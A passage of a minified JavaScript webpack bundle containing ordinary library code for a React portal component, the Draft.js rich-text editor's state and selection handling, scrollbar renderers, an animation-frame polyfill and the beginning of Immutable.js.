t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),w(t,[{key:"componentDidMount",value:function(){this.props.closeOnEsc&&document.addEventListener("keydown",this.handleKeydown),this.props.closeOnOutsideClick&&document.addEventListener("click",this.handleOutsideMouseClick)}},{key:"componentWillUnmount",value:function(){this.props.closeOnEsc&&document.removeEventListener("keydown",this.handleKeydown),this.props.closeOnOutsideClick&&document.removeEventListener("click",this.handleOutsideMouseClick)}},{key:"openPortal",value:function(e){this.state.active||(e&&e.nativeEvent&&e.nativeEvent.stopImmediatePropagation(),this.setState({active:!0},this.props.onOpen))}},{key:"closePortal",value:function(){this.state.active&&this.setState({active:!1},this.props.onClose)}},{key:"wrapWithPortal",value:function(e){var t=this;return this.state.active?a.a.createElement(S,{node:this.props.node,key:"react-portal",ref:function(e){return t.portalNode=e}},e):null}},{key:"handleOutsideMouseClick",value:function(e){if(this.state.active){var t=this.portalNode&&(this.portalNode.props.node||this.portalNode.defaultNode);!t||t.contains(e.target)||e.button&&0!==e.button||this.closePortal()}}},{key:"handleKeydown",value:function(e){e.keyCode===k&&this.state.active&&this.closePortal()}},{key:"render",value:function(){return this.props.children({openPortal:this.openPortal,closePortal:this.closePortal,portal:this.wrapWithPortal,isOpen:this.state.active})}}]),t}(a.a.Component);M.propTypes={children:u.a.func.isRequired,defaultOpen:u.a.bool,node:u.a.any,closeOnEsc:u.a.bool,closeOnOutsideClick:u.a.bool,onOpen:u.a.func,onClose:u.a.func},M.defaultProps={onOpen:function(){},onClose:function(){}};var E=M},"+wNj":function(e,t,n){"use strict";function r(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}n.d(t,"a",(function(){return r}))},"/L11":function(e,t,n){"use strict";var r=n("b+nQ"),o=n("AL/+"),i=n("8quH");function a(e,t,n){var a=t.getCharacterList(),l=n>0?a.get(n-1):void 0,u=n<a.count()?a.get(n):void 0,c=l?l.getEntity():void 0,s=u?u.getEntity():void 0;if(s&&s===c&&"MUTABLE"!==e.__get(s).getMutability()){for(var f,p=function(e,t,n){var r;return o(e,(function(e,t){return e.getEntity()===t.getEntity()}),(function(e){return e.getEntity()===t}),(function(e,t){e<=n&&t>=n&&(r={start:e,end:t})})),"object"!=typeof r&&i(!1),r}(a,s,n),d=p.start,h=p.end;d<h;)f=a.get(d),a=a.set(d,r.applyEntity(f,null)),d++;return t.set("characterList",a)}return t}e.exports=function(e,t){var n=e.getBlockMap(),r=e.getEntityMap(),o={},i=t.getStartKey(),l=t.getStartOffset(),u=n.get(i),c=a(r,u,l);c!==u&&(o[i]=c);var s=t.getEndKey(),f=t.getEndOffset(),p=n.get(s);i===s&&(p=c);var d=a(r,p,f);return d!==p&&(o[s]=d),Object.keys(o).length?e.merge({blockMap:n.merge(o),selectionAfter:t}):e.set("selectionAfter",t)}},"/OO5":function(e,t,n){var r=n("lhXo"),o=n("8aXy"),i=n("OtWF");e.exports=function(e,t){return r(e)||o(e,t)||i()}},"/vf7":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.renderViewDefault=function(e){return a.default.createElement("div",e)},t.renderTrackHorizontalDefault=function(e){var t=e.style,n=l(e,["style"]),o=r({},t,{right:2,bottom:2,left:2,borderRadius:3});return a.default.createElement("div",r({style:o},n))},t.renderTrackVerticalDefault=function(e){var t=e.style,n=l(e,["style"]),o=r({},t,{right:2,bottom:2,top:2,borderRadius:3});return a.default.createElement("div",r({style:o},n))},t.renderThumbHorizontalDefault=function(e){var t=e.style,n=l(e,["style"]),o=r({},t,{cursor:"pointer",borderRadius:"inherit",backgroundColor:"rgba(0,0,0,.2)"});return a.default.createElement("div",r({style:o},n))},t.renderThumbVerticalDefault=function(e){var t=e.style,n=l(e,["style"]),o=r({},t,{cursor:"pointer",borderRadius:"inherit",backgroundColor:"rgba(0,0,0,.2)"});return a.default.createElement("div",r({style:o},n))};var o,i=n("ERkP"),a=(o=i)&&o.__esModule?o:{default:o};function l(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}},"0Gcc":function(e,t,n){"use strict";var r=n("iogJ"),o=n("1xkk"),i=n("1AUG"),a=n("4aXP");e.exports=function(e){var t=a(e,(function(e){var t=e.getSelection(),n=t.getStartOffset();if(0===n)return i(e,1);var o=t.getStartKey(),a=e.getCurrentContent().getBlockForKey(o).getText().slice(0,n),l=r.getBackward(a);return i(e,l.length||1)}),"backward");return t===e.getCurrentContent()?e:o.push(e,t,"remove-range")}},"0KEX":function(e,t,n){e.exports=n("hg7H")},"0Uhd":function(e,t,n){"use strict";(function(t){var r=n("maj8");function o(){return(o=r||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){l(e,t,n[t])}))}return e}function a(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function l(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function u(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}var c=n("VUbk"),s=n("naKV"),f=n("fpFo"),p=n("QAfK"),d=n("UfDk"),h=n("QVkg"),g=n("tRbA"),y=n("Ea6c"),m=n("1xkk"),v=n("ERkP"),b=n("7nmT"),S=n("eK+Y"),w=n("u7Em"),k=n("wejv"),M=n("NPoK"),E=n("YSZ8"),C=n("gZn9"),_=n("Bst/"),x=n("ZUd0"),T=n("8quH"),O=n("gUTI"),j=n("eRNR"),D=k.isBrowser("IE"),N=!D,L={edit:h,composite:f,drag:d,cut:null,render:null},I=!1,A=function(e){function t(){return e.apply(this,arguments)||this}u(t,e);var n=t.prototype;return n.render=function(){return null},n.componentDidMount=function(){this._update()},n.componentDidUpdate=function(){this._update()},n._update=function(){var e=this.props.editor;e._latestEditorState=this.props.editorState,e._blockSelectEvents=!0},t}(v.Component),z=function(e){function n(t){var n;return l(a(n=e.call(this,t)||this),"_blockSelectEvents",void 0),l(a(n),"_clipboard",void 0),l(a(n),"_handler",void 0),l(a(n),"_dragCount",void 0),l(a(n),"_internalDrag",void 0),l(a(n),"_editorKey",void 0),l(a(n),"_placeholderAccessibilityID",void 0),l(a(n),"_latestEditorState",void 0),l(a(n),"_latestCommittedEditorState",void 0),l(a(n),"_pendingStateFromBeforeInput",void 0),l(a(n),"_onBeforeInput",void 0),l(a(n),"_onBlur",void 0),l(a(n),"_onCharacterData",void 0),l(a(n),"_onCompositionEnd",void 0),l(a(n),"_onCompositionStart",void 0),l(a(n),"_onCopy",void 0),l(a(n),"_onCut",void 0),l(a(n),"_onDragEnd",void 0),l(a(n),"_onDragOver",void 0),l(a(n),"_onDragStart",void 0),l(a(n),"_onDrop",void 0),l(a(n),"_onInput",void 0),l(a(n),"_onFocus",void 0),l(a(n),"_onKeyDown",void 0),l(a(n),"_onKeyPress",void 0),l(a(n),"_onKeyUp",void 0),l(a(n),"_onMouseDown",void 0),l(a(n),"_onMouseUp",void 0),l(a(n),"_onPaste",void 0),l(a(n),"_onSelect",void 0),l(a(n),"editor",void 0),l(a(n),"editorContainer",void 0),l(a(n),"focus",void 0),l(a(n),"blur",void 0),l(a(n),"setMode",void 0),l(a(n),"exitCurrentMode",void 0),l(a(n),"restoreEditorDOM",void 0),l(a(n),"setClipboard",void 0),l(a(n),"getClipboard",void 0),l(a(n),"getEditorKey",void 0),l(a(n),"update",void 0),l(a(n),"onDragEnter",void 0),l(a(n),"onDragLeave",void 0),l(a(n),"focus",(function(e){var t=n.props.editorState,r=t.getSelection().getHasFocus(),o=n.editor;if(o){var i=w.getScrollParent(o),a=e||_(i),l=a.x,u=a.y;O(o)||T(!1),o.focus(),i===window?window.scrollTo(l,u):S.setTop(i,u),r||n.update(m.forceSelection(t,t.getSelection()))}})),l(a(n),"blur",(function(){var e=n.editor;e&&(O(e)||T(!1),e.blur())})),l(a(n),"setMode",(function(e){var t=n.props,r=t.onPaste,o=t.onCut,a=t.onCopy,l=i({},L.edit);r&&(l.onPaste=r),o&&(l.onCut=o),a&&(l.onCopy=a);var u=i({},L,{edit:l});n._handler=u[e]})),l(a(n),"exitCurrentMode",(function(){n.setMode("edit")})),l(a(n),"restoreEditorDOM",(function(e){n.setState({contentsKey:n.state.contentsKey+1},(function(){n.focus(e)}))})),l(a(n),"setClipboard",(function(e){n._clipboard=e})),l(a(n),"getClipboard",(function(){return n._clipboard})),l(a(n),"update",(function(e){n._latestEditorState=e,n.props.onChange(e)})),l(a(n),"onDragEnter",(function(){n._dragCount++})),l(a(n),"onDragLeave",(function(){n._dragCount--,0===n._dragCount&&n.exitCurrentMode()})),n._blockSelectEvents=!1,n._clipboard=null,n._handler=null,n._dragCount=0,n._editorKey=t.editorKey||E(),n._placeholderAccessibilityID="placeholder-"+n._editorKey,n._latestEditorState=t.editorState,n._latestCommittedEditorState=t.editorState,n._onBeforeInput=n._buildHandler("onBeforeInput"),n._onBlur=n._buildHandler("onBlur"),n._onCharacterData=n._buildHandler("onCharacterData"),n._onCompositionEnd=n._buildHandler("onCompositionEnd"),n._onCompositionStart=n._buildHandler("onCompositionStart"),n._onCopy=n._buildHandler("onCopy"),n._onCut=n._buildHandler("onCut"),n._onDragEnd=n._buildHandler("onDragEnd"),n._onDragOver=n._buildHandler("onDragOver"),n._onDragStart=n._buildHandler("onDragStart"),n._onDrop=n._buildHandler("onDrop"),n._onInput=n._buildHandler("onInput"),n._onFocus=n._buildHandler("onFocus"),n._onKeyDown=n._buildHandler("onKeyDown"),n._onKeyPress=n._buildHandler("onKeyPress"),n._onKeyUp=n._buildHandler("onKeyUp"),n._onMouseDown=n._buildHandler("onMouseDown"),n._onMouseUp=n._buildHandler("onMouseUp"),n._onPaste=n._buildHandler("onPaste"),n._onSelect=n._buildHandler("onSelect"),n.getEditorKey=function(){return n._editorKey},n.state={contentsKey:0},n}u(n,e);var r=n.prototype;return r._buildHandler=function(e){var t=this,n=b.unstable_flushControlled;return function(r){if(!t.props.readOnly){var o=t._handler&&t._handler[e];o&&(n?n((function(){return o(t,r)})):o(t,r))}}},r._showPlaceholder=function(){return!!this.props.placeholder&&!this.props.editorState.isInCompositionMode()&&!this.props.editorState.getCurrentContent().hasText()},r._renderPlaceholder=function(){if(this._showPlaceholder()){var e={text:j(this.props.placeholder),editorState:this.props.editorState,textAlignment:this.props.textAlignment,accessibilityID:this._placeholderAccessibilityID};return v.createElement(g,e)}return null},r.render=function(){var e=this,t=this.props,n=t.blockRenderMap,r=t.blockRendererFn,a=t.blockStyleFn,l=t.customStyleFn,u=t.customStyleMap,c=t.editorState,f=t.readOnly,d=t.textAlignment,h=t.textDirectionality,g=M({"DraftEditor/root":!0,"DraftEditor/alignLeft":"left"===d,"DraftEditor/alignRight":"right"===d,"DraftEditor/alignCenter":"center"===d}),y=this.props.role||"textbox",m="combobox"===y?!!this.props.ariaExpanded:null,b={blockRenderMap:n,blockRendererFn:r,blockStyleFn:a,customStyleMap:i({},s,u),customStyleFn:l,editorKey:this._editorKey,editorState:c,textDirectionality:h};return v.createElement("div",{className:g},this._renderPlaceholder(),v.createElement("div",{className:M("DraftEditor/editorContainer"),ref:function(t){return e.editorContainer=t}},v.createElement("div",{"aria-activedescendant":f?null:this.props.ariaActiveDescendantID,"aria-autocomplete":f?null:this.props.ariaAutoComplete,"aria-controls":f?null:this.props.ariaControls,"aria-describedby":this.props.ariaDescribedBy||this._placeholderAccessibilityID,"aria-expanded":f?null:m,"aria-label":this.props.ariaLabel,"aria-labelledby":this.props.ariaLabelledBy,"aria-multiline":this.props.ariaMultiline,"aria-owns":f?null:this.props.ariaOwneeID,autoCapitalize:this.props.autoCapitalize,autoComplete:this.props.autoComplete,autoCorrect:this.props.autoCorrect,className:M({notranslate:!f,"public/DraftEditor/content":!0}),contentEditable:!f,"data-testid":this.props.webDriverTestID,onBeforeInput:this._onBeforeInput,onBlur:this._onBlur,onCompositionEnd:this._onCompositionEnd,onCompositionStart:this._onCompositionStart,onCopy:this._onCopy,onCut:this._onCut,onDragEnd:this._onDragEnd,onDragEnter:this.onDragEnter,onDragLeave:this.onDragLeave,onDragOver:this._onDragOver,onDragStart:this._onDragStart,onDrop:this._onDrop,onFocus:this._onFocus,onInput:this._onInput,onKeyDown:this._onKeyDown,onKeyPress:this._onKeyPress,onKeyUp:this._onKeyUp,onMouseUp:this._onMouseUp,onPaste:this._onPaste,onSelect:this._onSelect,ref:function(t){return e.editor=t},role:f?null:y,spellCheck:N&&this.props.spellCheck,style:{outline:"none",userSelect:"text",WebkitUserSelect:"text",whiteSpace:"pre-wrap",wordWrap:"break-word"},suppressContentEditableWarning:!0,tabIndex:this.props.tabIndex},v.createElement(A,{editor:this,editorState:c}),v.createElement(p,o({},b,{key:"contents"+this.state.contentsKey})))))},r.componentDidMount=function(){this._blockSelectEvents=!1,!I&&x("draft_ods_enabled")&&(I=!0,y.initODS()),this.setMode("edit"),D&&(this.editor?this.editor.ownerDocument.execCommand("AutoUrlDetect",!1,!1):t.execCommand("AutoUrlDetect",!1,!1))},r.componentDidUpdate=function(){this._blockSelectEvents=!1,this._latestEditorState=this.props.editorState,this._latestCommittedEditorState=this.props.editorState},n}(v.Component);l(z,"defaultProps",{blockRenderMap:c,blockRendererFn:function(){return null},blockStyleFn:function(){return""},keyBindingFn:C,readOnly:!1,spellCheck:!1,stripPastedStyles:!1}),e.exports=z}).call(this,n("fRV1"))},"0xii":function(e,t,n){(function(t){for(var r=n("FF9q"),o="undefined"==typeof window?t:window,i=["moz","webkit"],a="AnimationFrame",l=o["request"+a],u=o["cancel"+a]||o["cancelRequest"+a],c=0;!l&&c<i.length;c++)l=o[i[c]+"Request"+a],u=o[i[c]+"Cancel"+a]||o[i[c]+"CancelRequest"+a];if(!l||!u){var s=0,f=0,p=[];l=function(e){if(0===p.length){var t=r(),n=Math.max(0,1e3/60-(t-s));s=n+t,setTimeout((function(){var e=p.slice(0);p.length=0;for(var t=0;t<e.length;t++)if(!e[t].cancelled)try{e[t].callback(s)}catch(e){setTimeout((function(){throw e}),0)}}),Math.round(n))}return p.push({handle:++f,callback:e,cancelled:!1}),f},u=function(e){for(var t=0;t<p.length;t++)p[t].handle===e&&(p[t].cancelled=!0)}}e.exports=function(e){return l.call(o,e)},e.exports.cancel=function(){u.apply(o,arguments)},e.exports.polyfill=function(e){e||(e=o),e.requestAnimationFrame=l,e.cancelAnimationFrame=u}}).call(this,n("fRV1"))},"1+m/":function(e,t,n){"use strict";var r=n("Ea6c"),o=n("Cfxn"),i=n("wejv"),a=n("mT1O"),l=n("I4Lw"),u=n("vYw2"),c=n("8quH"),s=n("13UR"),f=i.isBrowser("IE");function p(e,t){if(!e)return"[empty]";var n=function e(t,n){var r=void 0!==n?n(t):[];if(t.nodeType===Node.TEXT_NODE){var o=t.textContent.length;return u(t).createTextNode("[text "+o+(r.length?" | "+r.join(", "):"")+"]")}var i=t.cloneNode();1===i.nodeType&&r.length&&i.setAttribute("data-labels",r.join(", "));for(var a=t.childNodes,l=0;l<a.length;l++)i.appendChild(e(a[l],n));return i}(e,t);return n.nodeType===Node.TEXT_NODE?n.textContent:(s(n)||c(!1),n.outerHTML)}function d(e,t){for(var n=e,r=n;n;){if(s(n)&&r.hasAttribute("contenteditable"))return p(n,t);r=n=n.parentNode}return"Could not find contentEditable parent of node"}function h(e){return null===e.nodeValue?e.childNodes.length:e.nodeValue.length}function g(e,t,n,r){var i=l();if(e.extend&&a(i,t)){n>h(t)&&o.logSelectionStateFailure({anonymizedDom:d(t),extraParams:JSON.stringify({offset:n}),selectionState:JSON.stringify(r.toJS())});var u=t===e.focusNode;try{e.extend(t,n)}catch(a){throw o.logSelectionStateFailure({anonymizedDom:d(t,(function(t){var n=[];return t===i&&n.push("active element"),t===e.anchorNode&&n.push("selection anchor node"),t===e.focusNode&&n.push("selection focus node"),n})),extraParams:JSON.stringify({activeElementName:i?i.nodeName:null,nodeIsFocus:t===e.focusNode,nodeWasFocus:u,selectionRangeCount:e.rangeCount,selectionAnchorNodeName:e.anchorNode?e.anchorNode.nodeName:null,selectionAnchorOffset:e.anchorOffset,selectionFocusNodeName:e.focusNode?e.focusNode.nodeName:null,selectionFocusOffset:e.focusOffset,message:a?""+a:null,offset:n},null,2),selectionState:JSON.stringify(r.toJS(),null,2)}),a}}else if(e.rangeCount>0){var c=e.getRangeAt(0);c.setEnd(t,n),e.addRange(c.cloneRange())}}function y(e,t,n,i){var a=u(t).createRange();if(n>h(t)&&(o.logSelectionStateFailure({anonymizedDom:d(t),extraParams:JSON.stringify({offset:n}),selectionState:JSON.stringify(i.toJS())}),r.handleExtensionCausedError()),a.setStart(t,n),f)try{e.addRange(a)}catch(e){0}else e.addRange(a)}e.exports={setDraftEditorSelection:function(e,t,n,r,o){var i=u(t);if(a(i.documentElement,t)){var l=i.defaultView.getSelection(),c=e.getAnchorKey(),s=e.getAnchorOffset(),f=e.getFocusKey(),p=e.getFocusOffset(),d=e.getIsBackward();if(!l.extend&&d){var h=c,m=s;c=f,s=p,f=h,p=m,d=!1}var v=c===n&&r<=s&&o>=s,b=f===n&&r<=p&&o>=p;if(v&&b)return l.removeAllRanges(),y(l,t,s-r,e),void g(l,t,p-r,e);if(d){if(b&&(l.removeAllRanges(),y(l,t,p-r,e)),v){var S=l.focusNode,w=l.focusOffset;l.removeAllRanges(),y(l,t,s-r,e),g(l,S,w,e)}}else v&&(l.removeAllRanges(),y(l,t,s-r,e)),b&&g(l,t,p-r,e)}},addFocusToSelection:g}},"13UR":function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.ownerDocument)&&e.nodeType===Node.ELEMENT_NODE}},"1AUG":function(e,t,n){"use strict";n("xRt5");e.exports=function(e,t){var n=e.getSelection(),r=e.getCurrentContent(),o=n.getStartKey(),i=n.getStartOffset(),a=o,l=0;if(t>i){var u=r.getKeyBefore(o);if(null==u)a=o;else a=u,l=r.getBlockForKey(u).getText().length}else l=i-t;return n.merge({focusKey:a,focusOffset:l,isBackward:!0})}},"1xkk":function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var o=n("VUYy"),i=n("VeLA"),a=n("Yed0"),l=n("IDEf"),u=n("3Hp6"),c=u.OrderedSet,s=u.Record,f=u.Stack,p=s({allowUndo:!0,currentContent:null,decorator:null,directionMap:null,forceSelection:!1,inCompositionMode:!1,inlineStyleOverride:null,lastChangeType:null,nativelyRenderedContent:null,redoStack:f(),selection:null,treeMap:null,undoStack:f()}),d=function(){t.createEmpty=function(e){return t.createWithContent(i.createFromText(""),e)},t.createWithContent=function(e,n){if(0===e.getBlockMap().count())return t.createEmpty(n);var r=e.getBlockMap().first().getKey();return t.create({currentContent:e,undoStack:f(),redoStack:f(),decorator:n||null,selection:l.createEmpty(r)})},t.create=function(e){var n=e.currentContent,o=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){r(e,t,n[t])}))}return e}({},e,{treeMap:g(n,e.decorator),directionMap:a.getDirectionMap(n)});return new t(new p(o))},t.set=function(e,n){return new t(e.getImmutable().withMutations((function(t){var r=t.get("decorator"),i=r;null===n.decorator?i=null:n.decorator&&(i=n.decorator);var a=n.currentContent||e.getCurrentContent();if(i!==r){var l,u=t.get("treeMap");return l=i&&r?function(e,t,n,r,i){return n.merge(t.toSeq().filter((function(t){return r.getDecorations(t,e)!==i.getDecorations(t,e)})).map((function(t){return o.generate(e,t,r)})))}(a,a.getBlockMap(),u,i,r):g(a,i),void t.merge({decorator:i,treeMap:l,nativelyRenderedContent:null})}a!==e.getCurrentContent()&&t.set("treeMap",function(e,t,n,r){var i=e.getCurrentContent().set("entityMap",n),a=i.getBlockMap();return e.getImmutable().get("treeMap").merge(t.toSeq().filter((function(e,t){return e!==a.get(t)})).map((function(e){return o.generate(i,e,r)})))}(e,a.getBlockMap(),a.getEntityMap(),i)),t.merge(n)})))};var e=t.prototype;function t(e){r(this,"_immutable",void 0),this._immutable=e}return e.toJS=function(){return this.getImmutable().toJS()},e.getAllowUndo=function(){return this.getImmutable().get("allowUndo")},e.getCurrentContent=function(){return this.getImmutable().get("currentContent")},e.getUndoStack=function(){return this.getImmutable().get("undoStack")},e.getRedoStack=function(){return this.getImmutable().get("redoStack")},e.getSelection=function(){return this.getImmutable().get("selection")},e.getDecorator=function(){return this.getImmutable().get("decorator")},e.isInCompositionMode=function(){return this.getImmutable().get("inCompositionMode")},e.mustForceSelection=function(){return this.getImmutable().get("forceSelection")},e.getNativelyRenderedContent=function(){return this.getImmutable().get("nativelyRenderedContent")},e.getLastChangeType=function(){return this.getImmutable().get("lastChangeType")},e.getInlineStyleOverride=function(){return this.getImmutable().get("inlineStyleOverride")},t.setInlineStyleOverride=function(e,n){return t.set(e,{inlineStyleOverride:n})},e.getCurrentInlineStyle=function(){var e=this.getInlineStyleOverride();if(null!=e)return e;var t=this.getCurrentContent(),n=this.getSelection();return n.isCollapsed()?function(e,t){var n=t.getStartKey(),r=t.getStartOffset(),o=e.getBlockForKey(n);if(r>0)return o.getInlineStyleAt(r-1);if(o.getLength())return o.getInlineStyleAt(0);return m(e,n)}(t,n):function(e,t){var n=t.getStartKey(),r=t.getStartOffset(),o=e.getBlockForKey(n);if(r<o.getLength())return o.getInlineStyleAt(r);if(r>0)return o.getInlineStyleAt(r-1);return m(e,n)}(t,n)},e.getBlockTree=function(e){return this.getImmutable().getIn(["treeMap",e])},e.isSelectionAtStartOfContent=function(){var e=this.getCurrentContent().getBlockMap().first().getKey();return this.getSelection().hasEdgeWithin(e,0,0)},e.isSelectionAtEndOfContent=function(){var e=this.getCurrentContent().getBlockMap().last(),t=e.getLength();return this.getSelection().hasEdgeWithin(e.getKey(),t,t)},e.getDirectionMap=function(){return this.getImmutable().get("directionMap")},t.acceptSelection=function(e,t){return h(e,t,!1)},t.forceSelection=function(e,t){return t.getHasFocus()||(t=t.set("hasFocus",!0)),h(e,t,!0)},t.moveSelectionToEnd=function(e){var n=e.getCurrentContent().getLastBlock(),r=n.getKey(),o=n.getLength();return t.acceptSelection(e,new l({anchorKey:r,anchorOffset:o,focusKey:r,focusOffset:o,isBackward:!1}))},t.moveFocusToEnd=function(e){var n=t.moveSelectionToEnd(e);return t.forceSelection(n,n.getSelection())},t.push=function(e,n,r){var o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];if(e.getCurrentContent()===n)return e;var i=a.getDirectionMap(n,e.getDirectionMap());if(!e.getAllowUndo())return t.set(e,{currentContent:n,directionMap:i,lastChangeType:r,selection:n.getSelectionAfter(),forceSelection:o,inlineStyleOverride:null});var l=e.getSelection(),u=e.getCurrentContent(),c=e.getUndoStack(),s=n;l!==u.getSelectionAfter()||y(e,r)?(c=c.push(u),s=s.set("selectionBefore",l)):"insert-characters"!==r&&"backspace-character"!==r&&"delete-character"!==r||(s=s.set("selectionBefore",u.getSelectionBefore()));var p=e.getInlineStyleOverride(),d=["adjust-depth","change-block-type","split-block"];-1===d.indexOf(r)&&(p=null);var h={currentContent:s,directionMap:i,undoStack:c,redoStack:f(),lastChangeType:r,selection:n.getSelectionAfter(),forceSelection:o,inlineStyleOverride:p};return t.set(e,h)},t.undo=function(e){if(!e.getAllowUndo())return e;var n=e.getUndoStack(),r=n.peek();if(!r)return e;var o=e.getCurrentContent(),i=a.getDirectionMap(r,e.getDirectionMap());return t.set(e,{currentContent:r,directionMap:i,undoStack:n.shift(),redoStack:e.getRedoStack().push(o),forceSelection:!0,inlineStyleOverride:null,lastChangeType:"undo",nativelyRenderedContent:null,selection:o.getSelectionBefore()})},t.redo=function(e){if(!e.getAllowUndo())return e;var n=e.getRedoStack(),r=n.peek();if(!r)return e;var o=e.getCurrentContent(),i=a.getDirectionMap(r,e.getDirectionMap());return t.set(e,{currentContent:r,directionMap:i,undoStack:e.getUndoStack().push(o),redoStack:n.shift(),forceSelection:!0,inlineStyleOverride:null,lastChangeType:"redo",nativelyRenderedContent:null,selection:r.getSelectionAfter()})},e.getImmutable=function(){return this._immutable},t}();function h(e,t,n){return d.set(e,{selection:t,forceSelection:n,nativelyRenderedContent:null,inlineStyleOverride:null})}function g(e,t){return e.getBlockMap().map((function(n){return o.generate(e,n,t)})).toOrderedMap()}function y(e,t){return t!==e.getLastChangeType()||"insert-characters"!==t&&"backspace-character"!==t&&"delete-character"!==t}function m(e,t){var n=e.getBlockMap().reverse().skipUntil((function(e,n){return n===t})).skip(1).skipUntil((function(e,t){return e.getLength()})).first();return n?n.getInlineStyleAt(n.getLength()-1):c()}e.exports=d},"2wza":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(!e)return null;if(r.hasOwnProperty(e))return r[e];if("#"===e[0])return document.getElementById(e.slice(1));if(!o)return null;for(;t=t.parentElement;)if(t[o](e))return t;return null};var r={};"undefined"!=typeof document&&(r.body=document.body,r.window=window,r.document=document);var o=function(){if("undefined"!=typeof document){var e=document.body;return"function"==typeof e.matches?"matches":"function"==typeof e.webkitMatchesSelector?"webkitMatchesSelector":"function"==typeof e.mozMatchesSelector?"mozMatchesSelector":"function"==typeof e.msMatchesSelector?"msMatchesSelector":"function"==typeof e.oMatchesSelector?"oMatchesSelector":null}}();e.exports=t.default},"337Y":function(e,t,n){"use strict";var r=/-(.)/g;e.exports=function(e){return e.replace(r,(function(e,t){return t.toUpperCase()}))}},"3Hp6":function(e,t,n){e.exports=function(){"use strict";var e=Array.prototype.slice;function t(e,t){t&&(e.prototype=Object.create(t.prototype)),e.prototype.constructor=e}function n(e){return a(e)?e:B(e)}function r(e){return l(e)?e:K(e)}function o(e){return u(e)?e:W(e)}function i(e){return a(e)&&!c(e)?e:Y(e)}function a(e){return!(!e||!e[f])}function l(e){return!(!e||!e[p])}function u(e){return!(!e||!e[d])}function c(e){return l(e)||u(e)}function s(e){return!(!e||!e[h])}t(r,n),t(o,n),t(i,n),n.isIterable=a,n.isKeyed=l,n.isIndexed=u,n.isAssociative=c,n.isOrdered=s,n.Keyed=r,n.Indexed=o,n.Set=i;var f="@@__IMMUTABLE_ITERABLE__@@",p="@@__IMMUTABLE_KEYED__@@",d="@@__IMMUTABLE_INDEXED__@@",h="@@__IMMUTABLE_ORDERED__@@",g={},y={value:!1},m={value:!1};function v(e){return e.value=!1,e}function b(e){e&&(e.value=!0)}function S(){}function w(e,t){t=t||0;for(var n=Math.max(0,e.length-t),r=new Array(n),o=0;o<n;o++)r[o]=e[o+t];return r}function k(e){return void 0===e.size&&(e.size=e.__iterate(E)),e.size}function M(e,t){if("number"!=typeof t){var n=t>>>0;if(""+n!==t||4294967295===n)return NaN;t=n}return t<0?k(e)+t:t}function E(){return!0}function C(e,t,n){return(0===e||void 0!==n&&e<=-n)&&(void 0===t||void 0!==n&&t>=n)}function _(e,t){return T(e,t,0)}function x(e,t){return T(e,t,t)}function T(e,t,n){return void 0===e?n:e<0?Math.max(0,t+e):void 0===t?e:Math.min(t,e)}var O,j,D,N="function"==typeof Symbol&&Symbol.iterator,L=N||"@@iterator";function I(e){this.next=e}function A(e,t,n,r){var o=0===e?t:1===e?n:[t,n];return r?r.value=o:r={value:o,done:!1},r}function z(){return{value:void 0,done:!0}}function P(e){return!!U(e)}function R(e){return e&&"function"==typeof e.next}function F(e){var t=U(e);return t&&t.call(e)}function U(e){var t=e&&(N&&e[N]||e["@@iterator"]);if("function"==typeof t)return t}function H(e){return e&&"number"==typeof e.length}function B(e){return null==e?X():a(e)?e.toSeq():function(e){var t=ee(e)||"object"==typeof e&&new q(e);if(!t)throw new TypeError("Expected Array or iterable object of values, or keyed object: "+e);return t}(e)}function K(e){return null==e?X().toKeyedSeq():a(e)?l(e)?e.toSeq():e.fromEntrySeq():J(e)}function W(e){return null==e?X():a(e)?l(e)?e.entrySeq():e.toIndexedSeq():$(e)}function Y(e){return(null==e?X():a(e)?l(e)?e.entrySeq():e:$(e)).toSetSeq()}function V(e){this._array=e,this.size=e.length}function q(e){var t=Object.keys(e);this._object=e,this._keys=t,this.size=t.length}function Q(e){this._iterable=e,this.size=e.length||e.size}function Z(e){this._iterator=e,this._iteratorCache=[]}function G(e){return!(!e||!e["@@__IMMUTABLE_SEQ__@@"])}function X(){return O||(O=new V([]))}function J(e){var t=Array.isArray(e)?new V(e).fromEntrySeq():R(e)?new Z(e).fromEntrySeq():P(e)?new Q(e).fromEntrySeq():"object"==typeof e?new q(e):void 0;if(!t)throw new TypeError("Expected Array or iterable object of [k, v] entries, or keyed object: "+e);return t}function $(e){var t=ee(e);if(!t)throw new TypeError("Expected Array or iterable object of values: "+e);return t}function ee(e){return H(e)?new V(e):R(e)?new Z(e):P(e)?new Q(e):void 0}function te(e,t,n,r){var 